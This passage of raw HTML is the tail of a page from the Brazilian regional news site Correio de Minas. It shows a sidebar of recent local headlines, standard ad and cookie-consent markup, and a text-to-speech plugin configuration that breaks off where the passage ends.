</aside><aside id="block-27" class="widget widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://correiodeminas.com.br/2026/01/22/familia-busca-por-patrick-jovem-desaparecido-na-regiao-ha-mais-de-20-dias/" aria-label="Família busca por Patrick, jovem desaparecido na região há mais de 20 dias"><img loading="lazy" decoding="async" width="150" height="150" src="https://correiodeminas.com.br/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-22-at-08.42.27-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:150px;max-height:150px;" /></a></div><a class="wp-block-latest-posts__post-title" href="https://correiodeminas.com.br/2026/01/22/familia-busca-por-patrick-jovem-desaparecido-na-regiao-ha-mais-de-20-dias/">Família busca por Patrick, jovem desaparecido na região há mais de 20 dias</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://correiodeminas.com.br/2026/01/22/chovendo-de-empregos-no-sine-de-lafaiete-garanta-sua-vaga/" aria-label="Chovendo de empregos no Sine de Lafaiete. Garanta sua vaga!"><img loading="lazy" decoding="async" width="150" height="150" src="https://correiodeminas.com.br/wp-content/uploads/2026/01/vagasdeemprego-carteira-1000x580-5-4-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:150px;max-height:150px;" /></a></div><a class="wp-block-latest-posts__post-title" href="https://correiodeminas.com.br/2026/01/22/chovendo-de-empregos-no-sine-de-lafaiete-garanta-sua-vaga/">Chovendo de empregos no Sine de Lafaiete. Garanta sua vaga!</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://correiodeminas.com.br/2026/01/22/prefeitura-de-carandai-encerra-hoje-22-as-incricoes-de-dois-processos-seletivos-com-salarios-de-mais-de-r-5-mil-confira-aqui-os-editais/" aria-label="Prefeitura de Carandaí encerra hoje (22) as incrições de dois Processos Seletivos com salários de mais de R$ 5 mil. Confira aqui os editais!"><img loading="lazy" decoding="async" width="150" height="150" src="https://correiodeminas.com.br/wp-content/uploads/2026/01/concursos-publicos-prova-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:150px;max-height:150px;" /></a></div><a class="wp-block-latest-posts__post-title" href="https://correiodeminas.com.br/2026/01/22/prefeitura-de-carandai-encerra-hoje-22-as-incricoes-de-dois-processos-seletivos-com-salarios-de-mais-de-r-5-mil-confira-aqui-os-editais/">Prefeitura de Carandaí encerra hoje (22) as incrições de dois Processos Seletivos com salários de mais de R$ 5 mil. Confira aqui os editais!</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://correiodeminas.com.br/2026/01/22/congonhas-conheca-o-primeiro-museu-de-sitio-do-brasil/" aria-label="Congonhas: conheça o primeiro museu de sítio do Brasil"><img loading="lazy" decoding="async" width="150" height="150" src="https://correiodeminas.com.br/wp-content/uploads/2026/01/beb56ad8-3a45-45ea-baa6-242b5ec5f272-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:150px;max-height:150px;" /></a></div><a class="wp-block-latest-posts__post-title" href="https://correiodeminas.com.br/2026/01/22/congonhas-conheca-o-primeiro-museu-de-sitio-do-brasil/">Congonhas: conheça o primeiro museu de sítio do Brasil</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://correiodeminas.com.br/2026/01/22/carreta-da-saude-da-mulher-leva-exames-e-reduz-filas-em-lafaiete-e-regiao/" aria-label="Carreta da Saúde da Mulher leva exames e reduz filas em Lafaiete e região"><img loading="lazy" decoding="async" width="150" height="150" src="https://correiodeminas.com.br/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-20-at-16.03.59-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:150px;max-height:150px;" /></a></div><a class="wp-block-latest-posts__post-title" href="https://correiodeminas.com.br/2026/01/22/carreta-da-saude-da-mulher-leva-exames-e-reduz-filas-em-lafaiete-e-regiao/">Carreta da Saúde da Mulher leva exames e reduz filas em Lafaiete e região</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://correiodeminas.com.br/2026/01/22/profissoes-que-mudam-sua-vida-completamente-em-menos-de-6-meses/" aria-label="Profissões que mudam sua vida completamente em menos de 6 meses"><img loading="lazy" decoding="async" width="150" height="150" src="https://correiodeminas.com.br/wp-content/uploads/2026/01/JUSTICA_1734437256326-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:150px;max-height:150px;" /></a></div><a class="wp-block-latest-posts__post-title" href="https://correiodeminas.com.br/2026/01/22/profissoes-que-mudam-sua-vida-completamente-em-menos-de-6-meses/">Profissões que mudam sua vida completamente em menos de 6 meses</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://correiodeminas.com.br/2026/01/22/inss-vai-ressarcir-aposentados-que-pegaram-emprestimo-neste-banco/" aria-label="INSS vai ressarcir aposentados que pegaram empréstimo neste banco"><img loading="lazy" decoding="async" width="150" height="150" src="https://correiodeminas.com.br/wp-content/uploads/2026/01/inss-pode-bloquear-sua-aposentadoria-por-isso-750x375-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:150px;max-height:150px;" /></a></div><a class="wp-block-latest-posts__post-title" href="https://correiodeminas.com.br/2026/01/22/inss-vai-ressarcir-aposentados-que-pegaram-emprestimo-neste-banco/">INSS vai ressarcir aposentados que pegaram empréstimo neste banco</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://correiodeminas.com.br/2026/01/22/mecanicos-revelam-as-3-marcas-de-carros-que-quase-nunca-aparecem-nas-oficinas-tem-pecas-baratas-revenda-valorizada-e-modelos-como-corolla-e-civic-que-rodam-mais-de-300-mil-km-sem-dor-de-cabeca/" aria-label="Mecânicos revelam as 3 marcas de carros que quase nunca aparecem nas oficinas, têm peças baratas, revenda valorizada e modelos como Corolla e Civic que rodam mais de 300 mil km sem dor de cabeça"><img loading="lazy" decoding="async" width="150" height="150" src="https://correiodeminas.com.br/wp-content/uploads/2026/01/Imagem-CPG-redimencionada-para-google-discovery-2026-01-20T105636.245-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:150px;max-height:150px;" /></a></div><a class="wp-block-latest-posts__post-title" href="https://correiodeminas.com.br/2026/01/22/mecanicos-revelam-as-3-marcas-de-carros-que-quase-nunca-aparecem-nas-oficinas-tem-pecas-baratas-revenda-valorizada-e-modelos-como-corolla-e-civic-que-rodam-mais-de-300-mil-km-sem-dor-de-cabeca/">Mecânicos revelam as 3 marcas de carros que quase nunca aparecem nas oficinas, têm peças baratas, revenda valorizada e modelos como Corolla e Civic que rodam mais de 300 mil km sem dor de cabeça</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://correiodeminas.com.br/2026/01/21/lua-de-neve-aparecera-nos-proximos-dias-e-marcara-um-raro-calendario-lunar-de-2026-com-13-luas-cheias-nomes-indigenas-curiosos-explicacoes-cientificas-e-a-chegada-da-primeira-lua-azul-do-ano/" aria-label="Lua de Neve aparecerá nos próximos dias e marcará um raro calendário lunar de 2026 com 13 luas cheias, nomes indígenas curiosos, explicações científicas e a chegada da primeira Lua Azul do ano"><img loading="lazy" decoding="async" width="150" height="150" src="https://correiodeminas.com.br/wp-content/uploads/2026/01/Imagem-CPG-redimencionada-para-google-discovery-2026-01-20T105153.241-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:150px;max-height:150px;" /></a></div><a class="wp-block-latest-posts__post-title" href="https://correiodeminas.com.br/2026/01/21/lua-de-neve-aparecera-nos-proximos-dias-e-marcara-um-raro-calendario-lunar-de-2026-com-13-luas-cheias-nomes-indigenas-curiosos-explicacoes-cientificas-e-a-chegada-da-primeira-lua-azul-do-ano/">Lua de Neve aparecerá nos próximos dias e marcará um raro calendário lunar de 2026 com 13 luas cheias, nomes indígenas curiosos, explicações científicas e a chegada da primeira Lua Azul do ano</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://correiodeminas.com.br/2026/01/21/pontos-na-cnh-e-retencao-do-veiculo-motoristas-poderao-ser-punidos-caso-nao-realizem-vistoria/" aria-label="Pontos na CNH e retenção do veículo: motoristas poderão ser punidos caso não realizem vistoria"><img loading="lazy" decoding="async" width="150" height="150" src="https://correiodeminas.com.br/wp-content/uploads/2026/01/inspecao-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:150px;max-height:150px;" /></a></div><a class="wp-block-latest-posts__post-title" href="https://correiodeminas.com.br/2026/01/21/pontos-na-cnh-e-retencao-do-veiculo-motoristas-poderao-ser-punidos-caso-nao-realizem-vistoria/">Pontos na CNH e retenção do veículo: motoristas poderão ser punidos caso não realizem vistoria</a></li>
</ul></aside><aside id="block-30" class="widget widget_block"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1424699300317673"
crossorigin="anonymous"></script>
<!-- Matérias-Lateral -->
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-1424699300317673"
data-ad-slot="3430551619"
data-ad-format="auto"
data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></aside><aside id="block-53" class="widget widget_block"><div id="taboola-right-reco-reel"></div>
<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({
    mode: 'rec-reel-2n5-a',
    container: 'taboola-right-reco-reel',
    placement: 'Right Reco Reel',
    target_type: 'mix'
  });
</script></aside>
</div><!-- #right-sidebar -->

		</div><!-- .row -->

	</div><!-- #content -->

</div><!-- #single-wrapper -->

<!-- Banner de Divulgação -->
<div class="text-center my-4">
            <div class="widget-area"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1424699300317673"
crossorigin="anonymous"></script>
<!-- 2024-header -->
<ins class="adsbygoogle"
style="display:inline-block;width:1280px;height:90px"
data-ad-client="ca-pub-1424699300317673"
data-ad-slot="4156748101"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>        
    </div>

<div class="container-fluid bg-footer text-white py-5">
    <div class="container text-center">
        <!-- Logo do site -->
        <div class="mb-4">
                            <div class="footer-logo mb-2">
                    <a href="https://correiodeminas.com.br/" class="navbar-brand custom-logo-link" rel="home"><img width="250" height="110" src="https://correiodeminas.com.br/wp-content/uploads/2018/08/logomenor.png" class="img-fluid" alt="Correio de Minas" decoding="async" srcset="https://correiodeminas.com.br/wp-content/uploads/2018/08/logomenor.png 250w, https://correiodeminas.com.br/wp-content/uploads/2018/08/logomenor-20x9.png 20w" sizes="(max-width: 250px) 100vw, 250px" /></a>                </div>
                    </div>

        <!-- Título "Nossas Redes Sociais" -->
        <p class="text-uppercase font-weight-bold text-white">Nossas Redes Sociais</p>

        <!-- Links das Redes Sociais -->
        <div class="footer-social-icons mb-4">
                            <!-- Exibe ícones padrão se o menu de redes sociais não estiver configurado -->
                <a href="https://www.instagram.com/jornalcorreiodeminas/" class="text-white mx-2" target="_blank"><i class="fa fa-instagram fa-2x"></i></a>
                <a href="https://www.facebook.com/correio.deminas" class="text-white mx-2" target="_blank"><i class="fa fa-facebook fa-2x"></i></a>
                <a href="https://twitter.com/correiodeminas" class="text-white mx-2" target="_blank"><i class="fa fa-twitter fa-2x"></i></a>
                <a href="https://wa.me/+553199860689" class="text-white mx-2" target="_blank"><i class="fa fa-whatsapp fa-2x"></i></a>
                <a href="https://www.youtube.com/@CorreiodeMinasOnline" class="text-white mx-2" target="_blank"><i class="fa fa-youtube fa-2x"></i></a>
                <a href="https://www.threads.net/@jornalcorreiodeminas" class="text-white mx-2" target="_blank"><svg xmlns="http://www.w3.org/2000/svg" height="26" width="22" viewBox="0 0 448 512"><!--!Font Awesome Free 6.6.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.--><path fill="#ffffff" d="M331.5 235.7c2.2 .9 4.2 1.9 6.3 2.8c29.2 14.1 50.6 35.2 61.8 61.4c15.7 36.5 17.2 95.8-30.3 143.2c-36.2 36.2-80.3 52.5-142.6 53h-.3c-70.2-.5-124.1-24.1-160.4-70.2c-32.3-41-48.9-98.1-49.5-169.6V256v-.2C17 184.3 33.6 127.2 65.9 86.2C102.2 40.1 156.2 16.5 226.4 16h.3c70.3 .5 124.9 24 162.3 69.9c18.4 22.7 32 50 40.6 81.7l-40.4 10.8c-7.1-25.8-17.8-47.8-32.2-65.4c-29.2-35.8-73-54.2-130.5-54.6c-57 .5-100.1 18.8-128.2 54.4C72.1 146.1 58.5 194.3 58 256c.5 61.7 14.1 109.9 40.3 143.3c28 35.6 71.2 53.9 128.2 54.4c51.4-.4 85.4-12.6 113.7-40.9c32.3-32.2 31.7-71.8 21.4-95.9c-6.1-14.2-17.1-26-31.9-34.9c-3.7 26.9-11.8 48.3-24.7 64.8c-17.1 21.8-41.4 33.6-72.7 35.3c-23.6 1.3-46.3-4.4-63.9-16c-20.8-13.8-33-34.8-34.3-59.3c-2.5-48.3 35.7-83 95.2-86.4c21.1-1.2 40.9-.3 59.2 2.8c-2.4-14.8-7.3-26.6-14.6-35.2c-10-11.7-25.6-17.7-46.2-17.8H227c-16.6 0-39 4.6-53.3 26.3l-34.4-23.6c19.2-29.1 50.3-45.1 87.8-45.1h.8c62.6 .4 99.9 39.5 103.7 107.7l-.2 .2zm-156 68.8c1.3 25.1 28.4 36.8 54.6 35.3c25.6-1.4 54.6-11.4 59.5-73.2c-13.2-2.9-27.8-4.4-43.4-4.4c-4.8 0-9.6 .1-14.4 .4c-42.9 2.4-57.2 23.2-56.2 41.8l-.1 .1z"/></svg></a>
            <br><br>
            <a href="https://wa.me/+553199860689" class="whatsapp-button" target="_blank">
                <i class="fa fa-whatsapp fa-2x"></i> WHATSAPP
            </a>
        </div>

        <!-- Links de navegação do rodapé -->
        <div class="footer-links mb-4">
            <ul id="menu-footer" class="nav justify-content-center"><li id="menu-item-120747" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-120747"><a href="https://correiodeminas.com.br/wp-content/uploads/2024/01/Midia-Kit-Correio-de-Minas.pdf"><span class="text-white mx-3">Anuncie &#8211; Mídia Kit</span></a></li>
<li id="menu-item-120756" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120756"><a href="https://correiodeminas.com.br/sobre-nos/"><span class="text-white mx-3">Sobre Nós</span></a></li>
<li id="menu-item-120757" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120757"><a href="https://correiodeminas.com.br/contato/"><span class="text-white mx-3">Contato</span></a></li>
<li id="menu-item-120841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-120841"><a rel="privacy-policy" href="https://correiodeminas.com.br/politicas-de-privacidade/"><span class="text-white mx-3">Políticas de Privacidade</span></a></li>
<li id="menu-item-133690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-133690"><a href="https://correiodeminas.com.br/principios-editoriais/"><span class="text-white mx-3">Princípios Editoriais</span></a></li>
<li id="menu-item-219024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-219024"><a href="https://correiodeminas.com.br/termos-de-uso/"><span class="text-white mx-3">Termos de Uso</span></a></li>
</ul>        </div>

        <!-- Copyright -->
        <div class="footer-copyright">
            <p class="text-muted mb-0">
                &copy; 2026 - Correio de Minas. Todos os direitos reservados.                <a href="https://f5marketingdigital.com.br" target="_blank" class="f5-brand">Desenvolvido por F5 Marketing Digital</a>
            </p>
        </div>
    </div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/understrap-child/*","/wp-content/themes/understrap/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<span aria-hidden="true" id="to_top_scrollup" class="dashicons dashicons-arrow-up-alt2"><span class="screen-reader-text">Scroll Up</span></span>
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 banner-a optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Políticas de Privacidade</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Fechar janela">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Para fornecer as melhores experiências, usamos tecnologias como cookies para armazenar e/ou acessar informações do dispositivo. O consentimento para essas tecnologias nos permitirá processar dados como comportamento de navegação ou IDs exclusivos neste site. Não consentir ou retirar o consentimento pode afetar negativamente certos recursos e funções.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funcional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin" tabindex="0"><span class="screen-reader-text">Funcional</span></label>
								</span>
								Sempre ativo							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">O armazenamento ou acesso técnico é estritamente necessário para a finalidade legítima de permitir a utilização de um serviço específico explicitamente solicitado pelo assinante ou utilizador, ou com a finalidade exclusiva de efetuar a transmissão de uma comunicação através de uma rede de comunicações eletrónicas.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferências</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin" tabindex="0"><span class="screen-reader-text">Preferências</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">O armazenamento ou acesso técnico é necessário para o propósito legítimo de armazenar preferências que não são solicitadas pelo assinante ou usuário.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Estatísticas</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin" tabindex="0"><span class="screen-reader-text">Estatísticas</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">O armazenamento ou acesso técnico que é usado exclusivamente para fins estatísticos.</span>
					<span class="cmplz-description-statistics-anonymous">O armazenamento técnico ou acesso que é usado exclusivamente para fins estatísticos anônimos. Sem uma intimação, conformidade voluntária por parte de seu provedor de serviços de Internet ou registros adicionais de terceiros, as informações armazenadas ou recuperadas apenas para esse fim geralmente não podem ser usadas para identificá-lo.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin" tabindex="0"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">O armazenamento ou acesso técnico é necessário para criar perfis de usuário para enviar publicidade ou para rastrear o usuário em um site ou em vários sites para fins de marketing semelhantes.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Gerenciar opções</a>
		<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gerenciar serviços</a>
		<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Manage {vendor_count} vendors</a>
		<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">Leia mais sobre esses propósitos</a>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Aceitar</button>
		<button class="cmplz-btn cmplz-deny">Negar</button>
		<button class="cmplz-btn cmplz-view-preferences">Ver preferências</button>
		<button class="cmplz-btn cmplz-save-preferences">Salvar preferências</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Ver preferências</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gerenciar o consentimento</button>

</div><script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({flush: true});
</script><script src="https://correiodeminas.com.br/wp-content/themes/understrap-child/js/search-popup.js" id="search-popup-js"></script>
<script src="https://correiodeminas.com.br/wp-content/themes/understrap/js/theme-bootstrap4.min.js?ver=1.0.1730773790" id="understrap-scripts-js"></script>
<script src="https://correiodeminas.com.br/wp-includes/js/dist/shortcode.min.js?ver=0b3174183b858f2df320" id="wp-shortcode-js"></script>
<script id="text-to-audio-button-js-extra">
var ttsObj = {"json_url":"https://correiodeminas.com.br/wp-json/","admin_url":"https://correiodeminas.com.br/wp-admin/","buttonTextArr":{"listen_text":"Listen","pause_text":"Pause","resume_text":"Resume","replay_text":"Replay","start_text":"Start","stop_text":"Stop"},"ajax_url":"https://correiodeminas.com.br/wp-admin/admin-ajax.php","api_url":"https://correiodeminas.com.br/wp-json/","api_namespace":"tta","api_version":"v1","image_url":"https://correiodeminas.com.br/wp-content/plugins/text-to-audio/admin/images","plugin_url":"https://correiodeminas.com.br/wp-content/plugins/text-to-audio","nonce":"57eb54dfcf","plugin_name":"Text To Speech TTS","rest_nonce":"7841f15b14","VERSION":" 1.9.25","is_logged_in":"","user_id":"0","is_dashboard":"","is_pro_active":"","is_pro_license_active":"","is_admin_page":"","player_id":"1","is_folder_writable":"1","compatible":[],"gctts_is_authenticated":"","settings":{"listening":{"tta__listening_lang":"pt-BR","tta__listening_voice":"Google portugu\u00eas do Brasil","tta__listening_rate":"1","tta__listening_pitch":"1","tta__listening_volume":"1","tta__available_currentPlayerVoices":{},"tta__currentPlayerLanguages":{},"tta__multilingualActiveLanguages":{}},"settings":{"tta__settings_enable_button_add":true,"tta__settings_apply_number_format":false,"tta__settings_display_btn_icon":true,"tta__settings_allow_listening_for_post_types":["post"],"tta__settings_allow_listening_for_posts_status":["publish"],"tta__settings_css_selectors":"","tta__settings_exclude_content_by_css_selectors":"","tta__settings_exclude_texts":[],"tta__settings_exclude_tags":[],"tta__settings_exclude_post_ids":[],"tta__settings_stop_auto_playing_after_switching_tab":true,"tta__settings_stop_auto_pause_after_switching_tab":true,"tta__settings_stop_floating_button":true,"tta__settings_exclude_categories":[],"tta__settings_exclude_wp_tags":[],"tta__settings_clear_all_cache":false,"tta__settings_add_post_title_to_read":true,"tta__settings_add_post_excerpt_to_read":false,"tta__settings_text_after_content":"Escute o \u00e1udio da mat\u00e9ria","tta__settings_text_before_content":"","tta__settings_clear_cache":[]},"recording":{"is_record_continously":true,"tta__recording__lang":"en-US","tta__sentence_delimiter":"."},"customize":{"backgroundColor":"#ffffff","color":"#000000","hoverTextColor":"#000000","width":"100","custom_css":"","tta_play_btn_shortcode":"[atlasvoice]","buttonSettings":{"id":1,"button_position":"before_content","display_player_to":["all"],"who_can_download_mp3_file":["all"],"generate_mp3_date_from":"","generate_mp3_date_to":""},"height":"50","border":"2","border_color":"#000000","fontSize":"20","borderRadius":"10","marginTop":"0","marginBottom":"0","marginLeft":"0","marginRight":"0"},"analytics":{"tts_enable_analytics":false,"tts_trackable_post_ids":[]},"compatible":false,"aliases":false},"player_customizations":{"1":{"play":"\u003Csvg width='15px' height='15px'   xmlns='http://www.w3.org/2000/svg' viewBox='0 0 7 8'\u003E\u003Cpolygon fill='#000000' points='0 0 0 8 7 4'/\u003E\u003C/svg\u003E","pause":"\u003Csvg width='20' viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'\u003E\u003Cg id='SVGRepo_bgCarrier' stroke-width='1.5'\u003E\u003C/g\u003E\u003Cg id='SVGRepo_tracerCarrier' stroke-linecap='round' stroke-linejoin='round'\u003E\u003C/g\u003E\u003Cg id='SVGRepo_iconCarrier'\u003E \u003Cpath opacity='0.1' d='M3 12C3 4.5885 4.5885 3 12 3C19.4115 3 21 4.5885 21 12C21 19.4115 19.4115 21 12 21C4.5885 21 3 19.4115 3 12Z' fill='none'\u003E\u003C/path\u003E \u003Cpath d='M14 9L14 15' stroke='#000000' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'\u003E\u003C/path\u003E \u003Cpath d='M10 9L10 15' stroke='#000000' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'\u003E\u003C/path\u003E \u003Cpath d='M3 12C3 4.5885 4.5885 3 12 3C19.4115 3 21 4.5885 21 12C21 19.4115 19.4115 21 12 21C4.5885 21 3 19.4115 3 12Z' stroke='#000000' stroke-width='2'\u003E\u003C/path\u003E \u003C/g\u003E\u003C/svg\u003E","replay":"\u003Csvg width='20px' height='20px' viewBox='0 0 24.00 24.00' fill='none' xmlns='http://www.w3.org/2000/svg' stroke='#000000' stroke-width='1'\u003E\u003Cg id='SVGRepo_bgCarrier' stroke-width='0'\u003E\u003C/g\u003E\u003Cg id='SVGRepo_tracerCarrier' stroke-linecap='round' stroke-linejoin='round'\u003E\u003C/g\u003E\u003Cg id='SVGRepo_iconCarrier'\u003E \u003Cpath d='M12 20.75C10.078 20.7474 8.23546 19.9827 6.8764 18.6236C5.51733 17.2645 4.75265 15.422 4.75 13.5C4.75 13.3011 4.82902 13.1103 4.96967 12.9697C5.11032 12.829 5.30109 12.75 5.5 12.75C5.69891 12.75 5.88968 12.829 